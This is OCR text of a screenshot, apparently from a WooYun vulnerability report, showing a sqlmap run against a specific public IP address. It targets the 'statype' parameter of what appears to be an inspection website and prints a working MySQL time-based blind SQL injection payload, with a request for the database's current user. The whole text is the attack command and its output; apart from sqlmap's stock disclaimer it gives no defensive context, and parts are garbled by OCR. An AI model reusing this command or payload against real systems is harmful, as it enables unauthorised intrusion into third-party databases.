 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://218.59.202.186:7001/inspection/index/ent
erstaprint.jsp?statype=ECONOTP&discode=370800" --current-user
{1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:28:08
[15:28:08] [INFO] resuming back-end DBMS 'mysql'
[15:28:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: statype (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: statype=ECONOTP' AND (SELECT * FROM (SELECT(SLEEP(5)))kBrE) AND 'QS
Cb'='QSCb&discode=370800dit&SYSNO=01200812150014
www.wooyun.org